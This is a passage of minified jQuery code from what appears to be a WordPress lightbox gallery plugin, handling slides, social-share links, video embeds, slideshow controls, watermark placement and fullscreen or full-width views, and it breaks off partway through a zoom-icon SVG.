$share_event='';if($(window).width()>768){$share_event='onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"'}
$view7_share='<div class="view7_share"'+$share_event+'>'+socialIcons_+shareButtons+'</div>';$('.rwd-container').append($view7_share);break;default:$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);break}
setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
var $view7_inner='';if(this.settings.lightboxView==='view7'){if(this.settings.showTitle){var $t='<div class="rwd-view7-title"></div>'}
if(this.settings.showDesc){var $d='<div class="rwd-view7-desc"></div>'}
$view7_inner='<div class="view7_inner is_close">'+$t+$d+'</div>'}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).addClass('isVideo');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>'+$view7_inner);$object.$element.trigger('hasVideo.rwd-container',[index,src])}else{$object.$item.eq(index).addClass('isImg');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap">'+'<img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark lightbox_zoom" src="'+src+'" data-zoom-image="'+src+'" />'+$view7_inner+'</div>')}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index)})}else{$object.preload(index)}}
if(this.settings.lightboxView!=='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_0'){$('.rwd-image').css({borderColor:'#f4be52',borderStyle:'inset',borderWidth:'60px'});if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_8'){$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 95 95 90 stretch stretch'})}else{$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 123 85 129 stretch stretch'})}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();if(this.settings.lightboxView==='view7'){this.innerOpenClose();setTimeout(function(){var nw,nh;if($('.rwd-current').hasClass('isImg')){nw=document.querySelector('.rwd-current img').naturalWidth;nh=document.querySelector('.rwd-current img').naturalHeight}else if($('.rwd-current').hasClass('isVideo')){nw=$('.rwd-current iframe').width();nh=$('.rwd-current iframe').height()}
$('.img_size').html(nw+'px &times; '+nh+'px')},200)}
var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}else{if(this.$cont.find('.'+$object.settings.classPrefix+'item').eq(index).find('iframe').length){$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'||$object.settings.lightboxView==='view7'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.rwd-item.rwd-current');$pos=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;$wWidth=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;$wHeight=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions(index);$('.rwd-container .rwd-thumb-item img').css({opacity:1-10/100});$('.rwd-container .rwd-thumb-item.active img').css({opacity:1});if(this.settings.lightboxView==='view7'){this.$element.on('onBeforeSlide.rwd-container',function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'hidden',opacity:'0',transition:'visibility 0s, opacity 0.5s linear'})});this.$element.on('onAfterSlide.rwd-container',function(){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'})},450)})}
$(window).on('resize.rwd-container orientationchange.rwd-container',function(){var $t=($object.settings.lightboxView!=='view7')?100:0;setTimeout(function(){$object.calculateDimensions(index)},$t)})};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case 'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view7':$('.tool_bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break}
if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-thumb').removeClass('thumb_move');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'})};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop==='true'&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy()});if($object.settings.overlayClose==='true'){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this,$time;$('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);switch(this.settings.openCloseType[1]){case 'close_1':case 'close_1_r':$time=1000;break;case 'close_2':case 'close_2_r':$time=300;break;case 'close_3':case 'close_4':case 'close_3_r':case 'close_4_r':$time=340;break;case 'close_5':case 'close_5_r':$time=250;break}
$('html, body').on('mousewheel',function(){return!1});setTimeout(function(){clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));$object.$element.off('.rwd-container');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_);$.fn.lightbox.lightboxModul.modul.prototype.destroy();$('html, body').off('mousewheel')},$time)};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightbox.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.zoomType==='0'){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){this.initThumbs()}
if(this.dataL.modulSettings.fullscreen){this.initFullscreen()}
return this};Modul.defaultsModul={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'700',fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoom:hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,scale:+hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize/10,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,thumbsWidth:100,thumbsHeight:100,thumbMargin:5,showByDefault:!0,toogleThumb:!1,thumbPosition:'0',thumbsOverlayColor:'black',thumbsOverlayOpacity:10,fullscreen:hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect==='true'};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.rwd-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.rwd-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0),dailymotionPlayer=$videoSlide.find('.rwd-dailymotion').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-download');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.rwd-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';video='<iframe class="rwd-video-object rwd-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[2]+a+'" frameborder="0" allowfullscreen></iframe>'}
return video};Modul.prototype.initFullscreen=function(){var fullScreen='';if(this.dataL.modulSettings.fullscreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="rwd-fullscreen rwd-icon">'+'<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>'+'<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>'+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:$('.rwd-cont').find('.rwd-toolbar').append(fullScreen);break;case 'view2':$('.rwd-cont').find('.rwd-bar').append(fullScreen);break;case 'view4':$(fullScreen).insertBefore('.rwd-title');break;case 'view7':$('.tool_bar').append(fullScreen);break}
this.fullScreen()}}};Modul.prototype.requestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Modul.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Modul.prototype.fullScreen=function(){var $object=this;$(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container',function(){$('.rwd-cont').toggleClass('rwd-fullscreen-on')});$('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){$object.requestFullscreen()}else{$object.exitFullscreen()}});$(window).on('keydown',function(e){if(e.keyCode===27){console.log(1)}})};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5'+'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';$fullWidthOn='<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5'+'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="rwd-fullwidth rwd-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.rwd-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.rwd-fullwidth').on('click.rwd-container',function(){!$('.rwd-cont').hasClass('rwd-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'none'});$('#rwd-fullwidth_on').css({'display':'inline-block'});$('.rwd-cont').addClass('rwd-fullwidth-on');$('.rwd-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'inline-block'});$('#rwd-fullwidth_on').css({'display':'none'});$('.rwd-cont').removeClass('rwd-fullwidth-on');$('.rwd-container').css({width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''})};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path 